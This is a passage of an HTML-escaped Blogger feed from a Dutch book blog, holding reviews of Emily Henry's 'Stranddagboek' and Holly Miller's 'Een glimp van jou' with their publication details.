pre;\"\u003E \u003C\/span\u003EISBN : 9789044355253\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 448\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : mei 2020\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbj4Wu00lMYUwiIA0YsobWlXsbz14BQvp_8hhws5Zjs_5NxMVcA_DavmSighLwb5pb56gxgTIxM9QSHjXetiBpbBZ7IsxIfONHKND1WRcL417ejC5aeEn677UXyrKdhldSkyQ8el5LtCz\/s1600\/C7E87AA8-9D77-44C5-B26F-FDE5EA58ABC1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbj4Wu00lMYUwiIA0YsobWlXsbz14BQvp_8hhws5Zjs_5NxMVcA_DavmSighLwb5pb56gxgTIxM9QSHjXetiBpbBZ7IsxIfONHKND1WRcL417ejC5aeEn677UXyrKdhldSkyQ8el5LtCz\/s320\/C7E87AA8-9D77-44C5-B26F-FDE5EA58ABC1.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/7212612571759923135\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/generaties-belmonte.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7212612571759923135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7212612571759923135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/generaties-belmonte.html","title":"Generaties \u0026 Belmonte "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbbj4Wu00lMYUwiIA0YsobWlXsbz14BQvp_8hhws5Zjs_5NxMVcA_DavmSighLwb5pb56gxgTIxM9QSHjXetiBpbBZ7IsxIfONHKND1WRcL417ejC5aeEn677UXyrKdhldSkyQ8el5LtCz\/s72-c\/C7E87AA8-9D77-44C5-B26F-FDE5EA58ABC1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-3674039297809395888"},"published":{"$t":"2020-08-28T02:14:00.001-07:00"},"updated":{"$t":"2020-08-28T02:14:50.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Zon, zee, stranddagboek "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EStranddagboek - Emily Henry (The house of Books)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EEen feelgoodroman waarin niemand verliefd wordt. Beloofd!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003EJanuary is een hopeloze romanticus die vertelt over haar leven alsof ze in haar eigen feelgoodromans figureert. Gus is een serieus en literair type die gelooft dat ware liefde een sprookje is. Maar January en Gus hebben meer gemeen dan je zou denken. Ze zijn allebei blut. Ze hebben een gigantisch writer's block. En ze moeten een bestseller schrijven voor de zomer voorbij is. Op een avond sluiten ze de weddenschap om elkaars boek schrijven, met het risico dat als ze in elkaars huid kruipen hun leven voorgoed vernadert. Maar er wordt niemand verliefd. Beloofd.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\"\u003EEen cover die een goed gevoel beloofd, en dat doet het ook wel, het is een basic feelgood. Wat ik wel even wil zeggen is dat ik de Engelse cover versie eigenlijk beter bij het verhaal vind passen. Maar hey das muggenziften toch.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\"\u003ELaat ik maar meteen met de deur in huis vallen, wat een heerlijke dynamiek tussen de hoofdpersonages. Hun ontmoeting of her-ontmoeting is echt best grappig maar vergis je niet, de auteur geeft January en Gus echt wel diepgang, het zijn geen ‘platte’ personages.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E‘Op de veranda spande mijn lichaam zich. Mijn gezicht tintelde, mijn maag keerde zich om, het zweet prikte in mijn nek. Ik hield de doos met gin tegen mijn heup geklemd zodat ik de sleutel in het slot kon steken, ergens nog in de hoop dat die klem zou komen te zitten.’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\"\u003EHet verhaal heeft ook genoeg elementen om geboeid te blijven. Van familie en hun geheimen tot romantiek tot carrière en alle onzekerheden die het leven geeft. Wat ik vooral leuk vind aan het verhaal is dat het echt aanvoelt. Geen halsoverkop toestanden waarvan je vol sarcasme en met opgetrokken wenkbrauw denkt ‘tuurlijk, waarom niet...’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\"\u003EPuntje van kritiek is dat het allemaal soms een beetje warrig aanvoelt en soms de structuur wat achterwegen blijft, sommige dingen er niet toe doen en geen meerwaarde aan het verhaal geven. Stoort het? Mij alvast niet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E‘‘Niets!’ antwoordde ik, nog nahijgend van de schrik. ‘Ik had je niet gezien!’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\" style=\"font-weight: bold;\"\u003E‘Je had me niet gezien?’ herhaalde hij, waarna hij ruw lachte alsof hij me niet geloofde. ‘Echt waar? Zag je me niet op mijn eigen terras zitten?’’\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\"\u003EEen feelgood die soms wat cheesy leest maar waar ook vrij heftige onderwerpen aan bod komen. Voor een YA-auteur die haar eerste roman schrijft is het zeker niet slecht gedaan en dit stranddagboek is ideaal tijdens een weekendje strand.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/emily-henry-P0001461030\"\u003EEmily Henry\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitgeverij :\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/the-house-of-books-C0000048225\"\u003E\u0026nbsp;The House Of Books\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EISBN : 9789044355802\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EAantal pagina's : 336\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-family: Menlo-Regular; font-size: 10px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s4\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003EVerschijningsdatum : juli 2020\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwp2dRf2g6L5mJVY6Z34ellyXXe5Ja3m0qxAe-ukVXBmGWWs_e__A6mc4h4Rw94MsUReBbrxZrjsUisqtXkrtfhVgorv3hL9ykJxYa4evvHQrz5yKv0JZ8dZM2-kn5nXcBIPCdgsvUKFRe\/s1600\/EF4F7E55-3C50-4A1C-AC6A-9AB1F7F9024F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwp2dRf2g6L5mJVY6Z34ellyXXe5Ja3m0qxAe-ukVXBmGWWs_e__A6mc4h4Rw94MsUReBbrxZrjsUisqtXkrtfhVgorv3hL9ykJxYa4evvHQrz5yKv0JZ8dZM2-kn5nXcBIPCdgsvUKFRe\/s320\/EF4F7E55-3C50-4A1C-AC6A-9AB1F7F9024F.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/3674039297809395888\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/zon-zee-stranddagboek.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3674039297809395888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3674039297809395888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2020\/08\/zon-zee-stranddagboek.html","title":"Zon, zee, stranddagboek "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwp2dRf2g6L5mJVY6Z34ellyXXe5Ja3m0qxAe-ukVXBmGWWs_e__A6mc4h4Rw94MsUReBbrxZrjsUisqtXkrtfhVgorv3hL9ykJxYa4evvHQrz5yKv0JZ8dZM2-kn5nXcBIPCdgsvUKFRe\/s72-c\/EF4F7E55-3C50-4A1C-AC6A-9AB1F7F9024F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5142934099044508570"},"published":{"$t":"2020-08-01T04:46:00.000-07:00"},"updated":{"$t":"2020-08-01T04:46:26.721-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liefde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roman"}],"title":{"type":"text","$t":"Hartverscheurend mooi liefdesverhaal "},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"-webkit-text-size-adjust: auto; font-size: 22px; font-stretch: normal; line-height: normal; margin-bottom: 3px;\"\u003E\n\u003Cspan class=\"s1\" style=\"font-weight: bold;\"\u003EEen glimp van jou. - Holly Miller (HarperCollins)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EZou jij voor liefde kiezen als je weet hoe het afloopt?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EJoel is bang voor de liefde en laat niets of niemand te dichtbij komen. Callie werkt in de plaatselijke koffiebar die ooit van haar verongelukte beste vriendin Grace was en probeert ondanks de pijn haar leven weer op de rit te krijgen. Als Callie en Joel elkaar ontmoeten, voelen ze een ongekende aantrekkingskracht en verbondenheid. Het is direct duidelijk: ze horen bij elkaar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EMaar Joel heeft een geheim dat hem al jarenlang verscheurt. En om Callie toe te laten tot zijn leven, moeten ze beiden een hoge prijs betalen. Is Joel nog in staat tot liefde, en zo ja: wat is dan de juiste vorm? Kunnen ze samen het geluk vinden dat ze zo hard verdienen, of is elkaar loslaten de enige optie?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EWanneer ik de cover voorbij zag komen bij HarperCollins trok die meteen mijn aandacht. Zowel de zin op de voorkant ‘zou jij voor liefde kiezen als je weet hoe het afloopt?’ en de flaptekst maakte dat dit boek een beetje me Before you aanvoelde. Ik heb dat boek me Before you zo ontzettend graag gelezen en vond dat zo een mooie lees dus wanneer deze op de deurmat viel ben ik gelijk gaan lezen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EKorte hoofdstukken die we afwisselend lezen tussen Joel en Callie in verschillende momenten in tijd en een auteur met een heel vlotte schrijfstijl. Ik ben door het boek gevlogen en heb het in een ruk uitgelezen. Het verhaal is zo meespelend en maakt zoveel emoties los. De personages zitten daar natuurlijk, en gelukkig maar, ook voor iets tussen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E‘Maar goed. Mijn taken zitten erop voor vanavond. Ik streep ze af in mijn notitieboek, ga op de bank zitten en op de jaloezieën om naar de sterren te kijken.’ Joel\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDit is echt een mooi verhaal. Ik ga geen spoilers geven dus wat dat geheim is blijft ook nog even geheim tot je het boek leest. Wel kan ik zeggen dat of je nu geloofd in dat geheim of niet, het doet niets af aan de oprechtheid in dit verhaal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDoor de beschrijvingen van Joel, zowel uiterlijk als karakter, zijn manieren van doen en praten zorgden ervoor dat ik een perfect en scherp beeld heb in mijn hoofd en zelf net niet hopeloos verliefd ben geworden op dit personage.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EOok Callie is zo een fijn personage, getroebleerd maar zeker niet op een hoog niveau, ambitieus en toch besluiteloos, alhoewel besluiteloos misschien niet het correcte woord is. Ze heeft duwtjes nodig om die laatste drempels over te kunnen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s5\" style=\"font-weight: bold;\"\u003E‘Op haar beurt denkt Dot dat ik mij uit de wereld heb teruggetrokken. Volgens haar kijk ik vanuit een donker hoekje knipperend naar fel licht. Waarschijnlijk heeft ze gelijk.’ Callie\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; min-height: 20.3px;\"\u003E\n\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal;\"\u003E\n\u003Cspan class=\"s2\"\u003EDaarnaast en het geheim even buiten beschouwing gelaten, de bagage die de personages meedragen uit het verleden, zijn Joel en Callie gewoon heerlijk normaal en dat is zo fijn lezen. Ook hun vriendenkring en familie zijn fijne personages om over te 